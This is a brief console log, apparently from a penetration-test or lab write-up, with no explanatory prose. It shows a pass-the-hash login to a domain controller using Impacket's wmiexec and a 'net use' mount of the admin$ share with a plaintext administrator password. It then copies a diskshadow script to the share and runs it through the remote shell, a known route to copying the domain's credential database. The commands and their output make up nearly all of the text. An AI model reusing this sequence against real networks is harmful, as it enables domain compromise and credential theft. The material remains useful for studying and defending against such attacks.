 C:\Windows\system32\cmd.exe - wmiexec.exe  -hashes :518B98AD4178A53695DC997AA02D455C rootkit/administrator@192.168.3.106
D:\>net use \\2008R2-DCSERVER\admin$ /user:"rootkit\administrator" "admin!@#45"
The command completed successfully.
D:\>xcopy diskshadow.txt \\2008R2-DCSERVER\admin$\temp
D:diskshadow.txt
1 File(s) copied
D:\>wmiexec.exe -hashes :518B98AD4178A53695DC997AA02D455C rootkit/administrator@192.168.3.106
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>cd c:\windows\system32\
c:\windows\system32>diskshadow.exe /s c:\windows\temp\diskshadow.txt